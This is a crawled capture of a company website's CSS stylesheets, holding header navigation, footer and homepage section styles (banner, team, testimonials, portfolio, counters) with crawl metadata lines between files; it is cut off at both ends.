	visibility: hidden;
	background-color: #f7c356;
	-webkit-backface-visibility:hidden;
}
.navigation .sub-nav li {
	display: block;
	float: none;
	margin: 0;
	border-bottom: 1px solid #d8a312;
	padding-bottom: 0;
	position: relative;
}
.navigation .sub-nav li a{
	position:relative;
	z-index:2;
	transition:all 0.3s ease-in-out;
}

.navigation .sub-nav li a:before {
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	transform:scaleX(0);
	opacity:0;
	transition:all 0.4s ease-in-out;
	transform-origin: 0 0;
	background:#009a93;

}
.navigation .sub-nav li a:hover:before{
	transform:scaleX(1);
	opacity:1;
	z-index:-1;
}
.navigation .sub-nav li a:hover{
	color: #ffffff !important;
}
.navigation li:hover .sub-nav {
	opacity: 1;
	top: 100%;
	transition: top 0.3s ease 0s;
	-webkit-transition: top 0.3s ease 0s;
	visibility: visible;
}
.navigation li.sub-menu .sub-nav {
	border: none;
	opacity: 0;
	top: 0;
	visibility: visible;
	left: auto;
	right: 110%;
	visibility: hidden;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
}

.navigation li.sub-menu:hover .sub-nav {
	visibility: visible;
	opacity: 1;
	right: 100%;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
}

.navigation .sub-nav li:last-child {
	border-bottom: 0;
}
.navigation .sub-nav li a {
	padding: 12px 20px;
	display: block;
	color: #1d1d1d;
}
/*Top bar*/
.header_bg .top-bar-section{
	background: #585656  !important;
}

.top-contact {
	float: left;
	text-align: center;
}
.top-social-icon {
	float: right;
}
.top-social-icon {
	text-align: center;
}
.top-bar-section.top-bar-bg-color a {
	color: #fff;
}
.top-contact a i {
	padding-left: 5px;
	padding-right: 5px;
}
.header .top_loction ul li:first-child{
	margin: 0px;
}
.header .top_loction ul li{
	    margin:0px 0px 0px 25px;
}
.header .top_loction ul li a i{
	    margin-right: 5px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.header .top_loction ul li {
    margin: 0px 0px 0px 10px;
}
}
.header .top_loction{
	margin: 7px 0;
    font-size: 12px;

}
.top-social-icon {
	float: right;
}
.top-social-icon {
	text-align: center;
}
.top-social-icon ul {
	margin: 0;
	padding: 0;
}
.top-social-icon li {
	margin-left: 10px;
}

.header-1 .top-contact  .welcome-text{
	color:#2c3740;
}
.welcome-text i{
	 margin-right: 6px;
}
.top-bar-section a i {
	font-size: 16px;
}
.top-social-icon a.btn {
	padding: 9px 20px;
}
.top-social-icon a.btn:hover {
	color: #1fcab8;
}
.link-hover-black > a:last-child {
	margin-left: 10px;
}
.top-bar-section .top-social-icon .icons-hover-black a{
	display: inline-block;
    font-size: 12px;
    line-height: 23px;
    border-left: 1px solid #073D51;
    padding: 3px 14px;
    color: #A2A2A2;
    border-color: #212121;
    transition: all .3s ease;
    margin-top: 6px;
}
.header_bg .top-bar-section .top-social-icon .icons-hover-black a:hover, .header_bg .top_loction ul li a:hover{
	color: #E3960A;
}
/*  Header style 2   ||-----------*/
.header-2 .primary-header {
	background: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.header-2 .navigation > ul {
	float: left;
}
.header-2 .navigation > ul > li {
	border-left: 1px solid #dedddd;
}

@media only screen and (min-width: 768px) {
	.header-2 .navigation > ul > li:hover {
		background: #2a3b48;
	}
}
.header-2 .navigation > ul > li > a {
	color: #314555;
	padding: 18px 32px;
}
.header-2 .navigation li:hover>a{
	color:#fff;
}
.header-2 .navigation li:hover .sub-nav {
	top: 67%;
}
.call-us ul {
	list-style-type: none;
	line-height: 1.3;
	padding-top: 22px;
}
.call-us ul li {
	display: inline-block;
	font-weight: bold;
	padding: 0 1px;
	vertical-align: top;
	position: relative;
	padding-left: 33px;
}
.call-us ul li:first-child:after {
	content: "";
	background: #d5dce4;
	display: block;
	position: absolute;
	right: -15px;
	top: -5px;
	width: 1px;
	height: 67px;
}

.call-box {
	    display: inline-block;
    font-weight: 600;
    font-size: 15px;
    color: rgba(255, 255, 255, 0.58);
    text-transform: uppercase;
}
.call-box > span {
	display: block;
}
.call-us .phone-nomber i {
	    font-size: 23px;
  
    margin-right: 12px;
    vertical-align: top;
    margin-top: 0;
    display: inline-block;
    color: rgba(255, 255, 255, 0.58);
}
.call-us i.ion-ios-email-outline{
	margin-top: -10px;
}
.call-us ul li .position {
    float: left;
    display: inline;
    margin-left: 6px;
    margin-right: 6px;
    padding-top: 5px;
     color: rgba(255, 255, 255, 0.58);
}
.call-us ul li .icon-fa {
    font-size: 50px;
    font-weight: 400;
    font-family: oswald;
    float: left;
    display: inline;
    margin-left: 3px;
    margin-right: 3px;
    color: rgba(255, 255, 255, 0.58);
    line-height: 47px;
}
.call-us ul li .time_block {
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding-bottom: 2px;
}
.call-us ul li .date-block {
    color: #fff;
    font-weight: 600;
    font-size: 18px;
    font-family: open sans;
}
.call-us ul li a {
	font-size: 22px;
	color: #fff;
	line-height: 1;
	transition: 1s all ease;
	-webkit-transition: 1s all ease;
}
.call-us ul li.phone-nomber a{
	font-size: 33px;
}

.call-us ul li:first-child {

	padding-left: 49px;
}
.mailing-icon{
	margin-right: 7px;
}
.icons-hover-black .mailing-icon i{
	background: none;
	width: 17px;
}
.header-2 .top-bar-section {
	background: #F7F7F7;
	border-bottom: 1px solid #364f63;
	padding-top: 4px;
	padding-bottom: 4px;
}
.header-2 .top-bar-section.top-bar-bg-color a, .header-2 .top-social-icon li {
	color: #909090;
}
.header-2 .top-bar-section.top-bar-bg-color a:hover, .call-us ul li a:hover {
	color: #1fcab8;
}
.col-right {
	text-align: right;
}
.col-right .opening {
	float: right;
	text-align: left;
	padding: 25px 0 0 33px
}
.header .col-right ul, .header .col-right ul li {
	float: none;
	position: relative;
	color: #2c3740 !important;
	font-weight: bold;
}
.header .col-right ul li span, .header .col-right ul li * {
	color: #2c3740 !important;
}
.col-right .call-us {
	display: inline-block;
	text-align: right;
	float: none;
}
.col-right .opening ul:after {
	content: "";
	background: #d5dce4;
	display: block;
	position: absolute;
	left: -15px;
	top: -9px;
	width: 1px;
	height: 67px;
}
.header-style {
	box-shadow: 0 0px 1px 1px rgba(0,0,0,0.1);
}
.header-style, .header-1 .nav-wrap {
	box-shadow: 0 0px 1px 1px rgba(0,0,0,0.1);
}
.header_bg .reletiv_box {
	position: relative;
}

.header_bg .reletiv_box:after {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	width: 0;
	height: 0;
	/* border-right-color: transparent; */
	/* border-top-color: transparent; */
	/* border-bottom-color:#E8A20D; */
	/* border-left-color:#E8A20D; */
	/* border-style: solid; */
	/* border-top-width: 46px; */
	/* border-right-width: 34px; */
	/* border-bottom-width: 40px; */
	/* border-left-width: 40px; */
	margin-left: -375px;
	height: 100%;
	width: 70px;
	background: #fff;
	transform: skewX(24deg);
}
.header_bg .reletiv_box:before {
	content: '';
	width: 50%;
	height: 100%;
	background:#fff;
	position: absolute;
	top: 0;
	left: -338px;
}
.header-1 .navigation > ul > li > a {
	padding: 38px 15px;
}
.header-1 .navigation > ul > li > a.active,
.header-1 .navigation > ul > li:hover > a{
	color:#222;
	background: #43e6e0;
}
.header-1 .stricky .navigation > ul > li > a{
	padding: 20px 16px;
}
.header-1 .stricky .logo a{
	padding: 11px 0;
}
.header-1 .stricky .logo img{
	height: 40px;
}
.fix-header #header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 999;
}
@media (min-width: 768px) and (max-width: 991px) {
.header_bg .top-bar-section{
	display: none;
}	
.header_bg .reletiv_box:before{
	    width: 67.2%;
}
.header_bg .reletiv_box:after{
	    left: 67%;
}
}

@media (max-width: 767px) {
.header_bg .reletiv_box:after{
	display: none;
}
}

@media only screen and (min-width: 767px) {
	#header.fix .nav-wrap, #header.fix .primary-header, .header-style.fix-header {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		z-index: 999999;
	}
	#header.fix .nav-wrap, .header-style.fix-header {
		background: #fff;
	}
	.p-top {
		padding-top: 157px;
	}

}
.boxed #header.fix .nav-wrap, .boxed #header.fix .primary-header, .boxed .header-style.fix-header {
	max-width: 1170px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.header-2 .navigation > ul > li > a {
		padding-left: 28px;
		padding-right: 28px;
	}
	.header.header-2 .navigation > ul > li > a {
    padding-left: 28px;
    padding-right: 25px;
}
.header-1 .reletiv_box:before{
	    width: 59.1%;
}
.header-1 .reletiv_box:after{
	    left: 59%;
}
}

@media (min-width: 768px) and (max-width: 991px) {
	.navigation {
		margin-left: 0;
	}
	.navigation > ul > li > a {
		padding: 38px 13px;
	}
	.navigation .sub-nav {
		left: -27px;
	}
	.header-1 .nav-wrap:after {
		margin-left: -167px;
	}
	.header-1 .nav-wrap:before {
		left: -166px;
	}
	.header-1 .navigation li:hover .sub-nav {
		top: 77%;
	}
	.call-us ul li a{
		font-size: 16px;
	}
	.header-2 .navigation > ul > li > a {
    padding: 18px 23px;
}
.header-1 .navigation > ul > li > a {
    padding: 30px 8px;
}
.header-1 .stricky .navigation > ul > li > a{
	padding: 20px 8px;
}
.header.header-2 .navigation > ul > li > a {
    padding: 18px 10px;
}
.navigation .btn-text{
padding: 0 10px;
min-width:160px;
	}
.top-contact  .welcome-text{
	font-size: 11px;
}	
	
}

@media (max-width: 767px) {
	.container {
		margin: 0 auto;
		max-width: 480px;
		width: 100%;
	}
	.header ul, .header ul li {
		float: none !important;
	}
	.top-social-icon {
		text-align: center;
	}
	.top-social-icon ul li {
		display: inline-block;
		margin: 0 4px !important;
	}
	.top-social-icon ul li:last-child, .top-social-icon ul li:last-child a {
		width: 100%;
		margin: 0;
	}
	.story-content, .video-frame {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		float: none !important;
	}
	.logo a {
		padding: 29px 0px !important;
	}
	.header-1 .logo a {
		padding: 17px 0 20px !important;
	}
	.header-1 .logo img{
		height: 59px;
		background-color: #fff;
		padding: 7px;
		border-radius: 6px;
	}
	.navigation {
		display: none;
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		z-index: 9;
		background: #eaaf0b;
	}
	.header-1 .navigation {
		top: 1px;
	}
	.navigation ul li {
		border-bottom: 1px solid #fff;
	}
	.header-2 .navigation > ul > li {
		border-left: none;
	}
	.navigation > ul > li > a, .header-2 .navigation > ul > li > a, .navigation > ul > li:last-child a, .header-1 .navigation > ul > li > a {
		padding: 20px 16px;
		color: #fff;
	}
	.header-1 .navigation > ul > li > a.active, .header-1 .navigation > ul > li:hover > a {
    color: #fff;
    background: #eaaf0b;
}
	.navigation .sub-nav li a{
		color:#fff;
	}
	.header-2 .primary-header {
		border-bottom: 1px solid #fff;
		background: none;
	}
	#header .navigation .sub-nav, .navigation li.sub-menu .sub-nav, .navigation li.sub-menu:hover .sub-nav {
		position: static;
		opacity: 1;
		visibility: visible;
		width: 100%;
		border-top: none;
		transition: inherit;
		-webkit-transition: inherit;
		padding: 0;
	}
	.navigation ul li i {
		color: #fff;
		font-size: 25px;
		position: absolute;
		right: 15px;
		top: 20px;
		cursor: pointer;
		pointer-events: none;
		/* transform: translateY(-50%); */
	}
	.navigation ul li ul {
		display: none;
	}
	.navigation .on > .ion-ios-plus-empty:before {
		content: '\f462';
		font-family: "Ionicons";
	}
	.nf-col-padding {
		padding-left: 15px;
		padding-right: 15px;
	}

	.footer h5:after {
		margin-bottom: 18px;
	}
	.footer-info .col-xs-12 {
		min-height: 0;
	}

	.call-us ul li a {
		font-size: 24px;
	}
	.col-right .opening ul::after, .col-right {
		display: none;
	}

	.header-style .logo {
		padding-bottom: 56px;
	}
	.header-style .navigation {
		top: 163px;
	}
	.header-2 .navigation > ul, .top-social-icon {
		float: none !important;
		;
	}
	.header-2 .top-social-icon ul li:last-child, .header-2 .top-social-icon ul li:last-child a {
		width: auto;
	}
	.header-2 .top-social-icon {
		padding-bottom: 0;
	}
	.header-2 .appointment-button {
		display: block;
		margin: 10px auto;
		width: 200px;
	}
	.header-2 .navigation {
		top: 3px;
	}
	.header-2.header-style .navigation {
		top: 148px;
	}
	.header-1 .nav-wrap:before, .header-1 .nav-wrap:after {
		display: none;
	}
	.header-1 .top-bar-section{
	display: none;
}	
}

--- FILE ---
content_type: text/css
request_url: https://smarttechbd.net/asset/css/footer5.css
body_size: 1177
content:
/*Footer*/
#footer {
	background-color: #333;
	padding: 70px 0 0;
	position: relative;
	z-index: 1;
}
#footer-widgets .widget .widget-title {
	font-size: 1.428em;
	margin-bottom: 25px;
	z-index: 1;
	position: relative;
}
#footer-widgets .widget .widget-title {
	margin-bottom: 36px;
	color: #fff;
}
#sidebar .widget .widget-title > span:after, #sidebar .widget .widget-title > span:after, #footer-widgets .widget .widget-title > span:after, #footer-widgets .widget .widget-title > span:after {
	width: 0;
	height: 1px;
	background-color: #585252;
	content: "";
	position: absolute;
	left: 0;
	top: 100%;
	z-index: -2;
}
#footer-widgets .widget {
	position: relative;
	z-index: 1;
	margin-top: 50px;
	color: #979797;
}
#footer-widgets .widget:first-child {
	margin: 0;
}
#footer-widgets .widget .widget-title > span {
	display: block;
	position: relative;
	padding-bottom: 12px;
	color: #fff;
}

.margin-top-5 {
	margin-top: 5px;
}
.margin-bottom-25 {
	margin-bottom: 25px;
}
#footer-widgets .widget ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
#footer-widgets .widget.widget_links ul.col2 li {
	width: 50%;
	float: left;
	padding: 0 0 12px;
}
#footer-widgets .widget.widget_links ul li a {
	position: relative;
	display: inline-block;
	padding-left: 25px;
	color: #b7b7b7;
	text-decoration: none;
}
#footer-widgets .widget.widget_links ul li a:before {
	content: "\f105";
	font-family: "FontAwesome";
	font-size: 14px;
	position: absolute;
	left: 0;
	top: 0;
}
#footer-widgets .widget.widget_links ul li a:before {
	content: "\f101";
}
#footer-widgets .widget.widget_links ul li a:before {
	color: #4f4f4f;
}
#footer-widgets .widget.widget.widget_information ul li {
	position: relative;
	padding: 0;
	border: 0;
	margin-bottom: 5px;
}
#footer-widgets .widget.widget.widget_information ul .hl {
	font-weight: bold;
	width: 20%;
	float: left;
}
#footer-widgets .widget.widget.widget_information ul .text {
	width: 80%;
	float: left;
}
#footer-widgets .widget {
	position: relative;
	z-index: 1;
	margin-top:30px;
	color: #b7b7b7;
}
#footer-widgets .widget.widget_socials .socials a {
	position: relative;
	display: inline-block;
	width: 38px;
	height: 38px;
	color: #fff;
	line-height: 38px;
	text-align: center;
	margin-right: 3px;
	margin-bottom: 10px;
	z-index: 1;
}
#footer-widgets .widget.widget_socials .socials a:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	border: 1px solid #eaeaea;
	background-color: transparent;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
}
#footer-widgets .widget.widget_socials .socials a:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	border: 1px solid #444444;
	background-color: #444444;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
}
#footer-widgets .widget .widget-title > span::after {
	width: 0;
	height: 1px;
	content: "";
	position: absolute;
	left: 0;
	top: 100%;
	z-index: -2;
	width: 60px;
	height: 3px;
	background-color:#fab915;
}

#footer-widgets .widget.widget_socials .socials a:hover:before {
	background-color:#fab915;
	border-color:#fab915;
}
.footer-logo {
	margin-bottom: 20px;
	display: inline-block;
}
/* Bottom Bar
 -------------------------------------------------------------- */
#bottom {
	font-size: 0.857em;
	background-color: #444444;
	padding: 19px 0;
	color: #b7b7b7;
	margin-top: 60px;
}
#bottom a:hover {
	color: #fff;
}

#bottom .bottom-bar-inner-wrap {
	display: table;
	overflow: hidden;
	width: 100%;
}
#bottom .bottom-bar-content {
	display: table-cell;
	margin: 0;
	text-align: left;
	vertical-align: middle;
	width: 50%;
}
#bottom .bottom-bar-menu {
	display: table-cell;
	text-align: right;
	vertical-align: middle;
	width: 50%;
}
#bottom .bottom-bar-menu li:last-child a {
	padding-right: 0;
}
.wprt-container {
	width: 1170px;
	margin: 0 auto;
	max-width: 90%;
}
#bottom .bottom-bar-content {
	display: table-cell;
	margin: 0;
	text-align: left;
	vertical-align: middle;
	width: 50%;
}
#bottom .bottom-bar-menu {
	display: table-cell;
	text-align: right;
	vertical-align: middle;
	width: 50%;
}
#bottom ul.bottom-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}
#bottom ul.bottom-nav > li {
	display: inline-block;
}
#bottom ul.bottom-nav > li > a {
	display: block;
	color: #b7b7b7;
	padding: 0 10px;
	position: relative;
}
@media only screen and (max-width: 991px) {
	#footer-widgets .widget .widget-title {
		font-size: 1.142em;
		margin-bottom: 28px;
	}
	#bottom{
		    margin-top:30px;
	}
}
@media only screen and (max-width: 767px) {
	
	#footer {
		padding: 50px 0 0px;
	}
	#footer-widgets [class^="col-md-"] .widget:last-child {
		margin-bottom: 30px;
	}

	#bottom .bottom-bar-content, #bottom .bottom-bar-menu {
		width: 100%;
		display: block;
		text-align: center;
		padding: 5px 0;
	}

}
#copyright{
	text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://smarttechbd.net/asset/css/index1.css
body_size: 4170
content:
/*-------------------------------------------------------------------------------------------*/
/*  Main Banner        ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
.main-banner {
	position: relative;
}
.main-banner .banner-text .sub-text {
	font-weight: 600;
	color: #ffffff;
	font-size: 16px;
	display: block;
	margin-bottom: 5px;
	font-family: "Poppins", sans-serif;
	text-transform: uppercase;
	letter-spacing: 2px;
	line-height: 1;
}
.main-banner .banner-text h2, .main-banner .banner-text h2 span {
	font-size: 60px;
	color: #ffffff;
	font-weight: 800;
	margin-bottom: 10px;
	line-height: 1.3;
	text-transform: capitalize;
	padding: 10px 0;
}
.main-banner .banner-text h2 span {
	color: #daa106;
}
.main-banner .banner-text p {
	font-family: "Poppins", sans-serif;
	color: #ffffff;
	font-size: 15px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.main-banner .tp-parallax-wrap {
}
.main-banner .tp-mask-wrap {
	height: auto;
}
.main-banner .more-btn {
	background: #daa106;
	line-height: 30px;
	padding-left: 38px;
	padding-right: 38px;
	font-weight: 700;
	color: #fff;
}
.main-banner li .btn-text {
	line-height: 60px;
	padding-left: 38px;
	padding-right: 38px;
	font-size: 13px;
	font-weight: 700;
	margin-bottom: 100px;
}
#wrapper .main-banner .tp-bullets {
	top: auto;
	left: 52%;
	display: block;
	visibility: visible;
	opacity: 1;
	bottom: 66px;
}
.main-banner .tp-bullet {
	width: 26px;
	height: 3px;
	background: #8f8f8f;
}
.main-banner .tp-bullet.selected {
	background: #ffaf36;
}
.tparrows.tp-leftarrow, .tparrows.tp-rightarrow {
	border: 1px solid #fff;
	z-index: 99;
	cursor: pointer;
	background: none;
	visibility: hidden;
}
.main-banner:hover .tparrows.tp-leftarrow, .main-banner:hover .tparrows.tp-rightarrow {
	visibility: visible;
}
.tparrows.tp-leftarrow:hover, .tparrows.tp-rightarrow:hover {
	background: #daa106;
	border: 1px solid #daa106;
}
.slotholder:before {
	border-top: none;
	border-bottom: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 999;
	background-color: rgba(0,0,0,0.69);
	content: '';
}
@media (max-width: 991px) {
	.main-banner .banner-text h2 {
		font-size: 50px;
		line-height: 50px;
	}
}

@media (max-width: 480px) {
	.main-banner .banner-text h2, .main-banner .banner-text h2 span {
		font-size: 30px;
	}
	.main-banner .banner-text p {
		line-height: 1.2;
		font-size: 15px;
	}
}

.main-banner li .btn-text {
	line-height: 44px !important;
}
.btn-text {
	font-size: 14px;
	color: #fff;
	font-family: "Poppins", sans-serif;
	line-height: 41px;
	border: 2px solid #daa106;
	padding: 0 22px;
	border-radius: 30px;
	display: inline-block;
	text-transform: uppercase;
	letter-spacing: 1px;
	background: #daa106;
	height: 44px;
	text-align: center;
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-ms-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s;
}
.btn-text:hover {
	background: none;
	color: #64e6e1;
	text-decoration: none;
}
/*sec_tital*/
.sec-title {
	position: relative;
}
.sec-title h2 {
	position: relative;
	font-size: 36px;
	font-weight: 700;
	line-height: 1.2em;
	padding-bottom: 15px;
}
.sec-title h2:before {
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 270px;
	border-bottom: 2px solid #009a93;
}
.sec-title h2:after {
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 70px;
	border-bottom: 5px solid #ffb200;
}
.center_bdr h2:before, .center_bdr h2:after {
	left: 50%;
	transform: translateX(-50%);
}
.center_bdr h2:after {

}
/*================top_cloume===========*/
.top_compy span {
	color: #e8a20d;
}
.top_compy h2 {
	margin: 15px 0px 25px;
	font-size: 30px;
}
.compny_point i {
	font-size: 40px;
	line-height: normal;
	color: #e8a20d;
}
.compny_point p {
	margin: 0px;
}

/*Team*/
.team_view {
	position: relative;
	overflow: hidden;
}
.team_view figure {
	margin: 0px;
}
.team_view figure img {
	width: 100%;
	max-width: 100%;
}
.team_discoption span.team_name {
	color: #1d1d1d;
	font-weight: 600;
}
.team_discoption span {
	display: block;
	text-transform: uppercase;
}
.team_hover {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0px;
	right: 0;
	width: 200px;
	height: 200px;
	background: #e8a20d;
	transition: all 0.5s ease;
	padding: 24px 15px;
	margin: auto;
	opacity: 0;
	transform: translateY(33px);
}
.team_head:hover .team_hover {
	transition: all 0.5s ease;
	opacity: 1;
	transform: translateY(0);
}
.team_hover ul {
	padding: 0px;
	width: 100%;
}
.team_hover ul li {
	list-style: none;
	height: 25px;
	width: 25px;
	display: inline-block;
}
.team_hover ul li a, .text-white {
	color: #fff;
}

/*top_servi_Bar*/
.tab-content {
	margin: 0px;
}
.service__content_box {
	padding: 30px;
	background: #fff;
	position: relative;
	z-index: 2;
	width: 86%;
	margin: -101px auto 0;
}
@media (max-width: 767px) {
	.service__content_box {
		margin-top: 0px;
		width: 100%;
	}
}
.service-test {
	display: none;
}
.service-tab {
	display: block;
}
.full_width {
	width: 100%;
}
.top-service {
	position: relative;
	background: #fff;
	border: none;
	margin-bottom: 2px;
	padding: 20px 20px 20px 50px;
	font-size: 14px;
	text-align: left;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #aaa;
	transition: all .3s;
	font-weight: 700;
}
.top-service:hover, .top-service.active {
	background-color: #e8a20d;
	color: #fff;
}

.top-service.active:before, .top-service:hover:before, .top-serv:focus:before {
	opacity: 1;
}
@media (min-width: 768px) and (max-width: 991px) {
	.top-service:before {
		display: none;
	}
}
@media (max-width: 767px) {
	.top-service:before {
		display: none;
	}
}
.white_btn {
	border: 1px solid #1d1d1d;
	color: #1d1d1d;
}
.white_btn:hover {
	color: #fff;
	border-color: #1d1d1d;
	background: #1d1d1d;
}

/*====================================================================
 Work Section
 ====================================================================*/
.process_section {
	background: url(../images/project_bg.jpg);
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed;
}
.process_section:before {
	position: absolute;
	content: "";
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.69);
}
.disp_table {
	display: table;
}
.icon_down {
	border: 1px solid #dcdcdc;
	display: table-cell;
	vertical-align: middle;
	padding: 40px 15px;
	transition: all 0.3s;
	background: #ffffff;
}
.icon_down:hover {
	box-shadow: inset 0px 0px 0px 4px #e8a20d;
}
.icon_down .icon-container .icon_bigger {
	background: transparent !important;
	color: #939393;
	font-size: 50px;
}

/*testimonial*/
.client-pic {
	float: left;
	position: relative;
	width: 250px;
}
.client-name {
	position: absolute;
	width: 81%;
	padding: 18px 0px;
	right: -73px;
	top: 72px;
	background: rgba(0, 0, 0, 0.61);
	color: #fff;
	text-align: center;
}
@media (min-width: 768px) {
	.client-name {
		transform: rotate(90deg);
	}
}
.client-text {
	float: left;
	width: calc(100% - 280px);
	margin-left: 30px;
}
.client-text p {
	padding: 40px 0px 0px 10px;
	margin: 0px;
	font-style: italic;
}
.client-text p i {
	font-size: 20px;
	margin: 0px 6px;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.client-text p {
		padding: 0;
	}
}

@media (max-width: 767px) {
	.client-pic {
		width: 100%;
	}
	.client-name {
		top: auto;
		width: 100%;
		right: 0px;
		bottom: 0;
	}
	.client-text {
		width: 100%;
		margin: 0px;
	}
}
/*=======Blog Section=========*/
.latest__block-post {
	padding: 20px;
	background: #fff;
}
.latest__block .more_btn__block {
	margin-top: 10px;
}
.latest__block-title {
	font-size: 20px;
	font-weight: 800;
}
.latest__block-title:hover a {
	color: #f6bb18;
}
.team__block-section .team-member {
	margin-bottom: 0;
}
.more_btn__block {
	color: #feb20e;
	font-weight: bold;
	display: inline-block;
	margin-top: 30px;
}
@media (max-width: 767px) {
	.more_btn__block {
		margin-top: 0;
	}
}

/*-------------------------------------------------------------------------------------------*/
/* Client Logo       ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
.client-logo {
	text-align: center;
	border: 1px solid rgba(0, 0, 0, 0.08);
	border-radius: 2px;
	margin-bottom: 20px;
	opacity: 0.6;
	transition: all 100ms ease-out 0s;
	padding: 10px 0px;
}
.client-logo:hover {
	border: 1px solid transparent;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	opacity: 1;
}
.client-logo img {
	height: 100%;
	width: auto;
}
#client-logos .owl-stage-outer .owl-item .item .client-logo img {
	width: auto;
	display: inline-block;
	height: 80px;
}
#client-logos .owl-controls .owl-nav .owl-prev {
	left: 0;
	margin-left: 0;
	opacity: 0;
}
#client-logos .owl-controls .owl-nav .owl-next {
	right: 0;
	margin-right: 0;
	opacity: 0;
}
#client-logos .owl-carousel:hover .owl-controls .owl-nav .owl-next, #client-logos .owl-carousel:hover .owl-controls .owl-nav .owl-prev {
	opacity: 1;
}

/* ===================================================================================================== */
/*Work Section*/
/* ===================================================================================================== */
.project_bg .sec-title {
	float: left;
}
.project_bg .sec-title h2 {
	color: #fff;
}
.project_bg {
	background: url(../images/project/stoffe.jpg);
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed;
}
.project_bg:before {
	position: absolute;
	content: "";
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.69);
}
.container-filter {
	margin-top: 0;
	margin-right: 0;
	margin-left: 0;
	margin-bottom: 10px;
	padding: 0;
}

.container-filter li {
	list-style: none;
	display: inline-block;
	margin-bottom: 0px;
}

.container-filter li a {
	margin: 0px 4px 0px 0px;
	font-size: 13px;
	cursor: pointer;
	border-radius: 3px;
	border: none;
	padding: 10px 15px;
	color: #fff !important;
	position: relative;
	display: inline-block;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	border: 1px solid transparent;
}
.container-filter li a.active, .container-filter li a:hover {
	color: #787878;
	background: #fff;
}
.item-box {
	position: relative;
	overflow: hidden;
	display: block;
}

.item-box a {
	display: inline-block;
}

.item-box {
	position: relative;
	overflow: hidden;
	display: block;
	border: 1px solid #e8a20d;
}
.item-box img {
	width: 100%;
}

.gallery-heading h4 {
	margin-bottom: 0;
}
.gallery-heading h4 a {
	color: #fff;
}
.gallery-heading h4 a:hover {
	color: #daa106;
}
.gallery-heading {
	transition: all 0.2s linear 0s;
	-webkit-transition: all 0.2s linear 0s;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	color: #fff;
	z-index: 1;
	background: #333;
	text-align: center;
	padding-bottom: 10px;
}
.gallery-heading p {
	margin-bottom: 0;
}

.item-container {
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
	width: 100%;
	transition: transform .25s;
}
.item-box:hover .item-container {
	-webkit-transform: translateY(-70px);
	transform: translateY(-70px);
}

.item-box > a {
	display: block;
	position: relative;
	z-index: 2;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.container-filter li a {
		padding: 9px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.project_bg .sec-title {
		width: 100%;
	}
	.container-filter {
		float: left;
		margin-top: 20px;
	}
}

@media (max-width: 767px) {
	.project_bg .sec-title {
		width: 100%;
	}
	.container-filter {
		float: left;
		margin-top: 20px;
	}
	.container-filter li a {
		margin: 0px 4px 5px 0px;
	}
}

/*-------------------------------------------------------------------------------------------*/
/* Counter STYLE    ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
.fact-counter-wrapper {
	position: relative;
	background: url(../images/slider2.jpg) no-repeat;
	background-size: cover;
	width: 100%;
	background-attachment: fixed;
	background-position: center center;
}

.fact-counter-wrapper:before {
	background-color: rgba(0, 0, 0, 0.68);
	left: 0;
	top: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	content: "";
}

.single-fact {
	text-align: center;
	display: inline-block;
}
.single-fact .icon-boxed {
	width: 70px;
	height: 70px;
	font-size: 45px;
	color: #e3ba67;
	text-align: center;
	line-height: 74px;
	margin: 0 auto;
	position: static;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
}
.single-fact span {
	padding: 4px 0;
	line-height: 1.2;
	display: block;
	font-size: 40px;
	color: #fff;
	font-weight: 700;
